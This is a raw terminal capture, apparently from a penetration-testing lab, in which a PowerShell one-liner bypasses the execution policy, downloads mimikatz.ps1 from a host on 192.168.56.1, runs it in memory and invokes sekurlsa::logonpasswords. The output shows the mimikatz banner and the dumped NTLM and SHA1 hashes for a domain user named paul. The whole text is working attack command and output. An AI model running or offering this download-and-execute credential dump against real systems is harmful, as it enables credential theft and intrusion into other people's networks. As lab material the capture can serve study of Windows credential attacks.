 C:\Users\client2\Desktop>powershell -ep bypass -c "IEX (New-Object System.Net.Webclient).DownloadString(
'http://192.168.56.1/mimikatz.ps1'); invoke-mimikatz -command 'sekurlsa::logonpasswords'"
powershell -ep bypass -c "IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.56.1/mimi
katz.ps1'); invoke-mimikatz -command 'sekurlsa::logonpasswords'"
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2060079 (00000000:001f6f2f)
Session : CachedInteractive from 1
User Name : paul
Domain : MEGABANK
Logon Server : OVERLORD
Logon Time : 9/29/2021 12:38:01 AM
SID : S-1-5-21-4081310294-3909750490-1069944866-1156
msv :
[00010000] CredentialKeys
* NTLM : 77a5ee35032ad22d515577e7bd8e56c7
* SHA1 : b1abc32af81caed70059c8dab1362dfa80b18388
[00000003] Primary
* Username : paul
* Domain : MEGABANK
* NTLM : 77a5ee35032ad22d515577e7bd8e56c7
* SHA1 : b1abc32af81caed70059c8dab1362dfa80b18388
tspkg :
wdigest :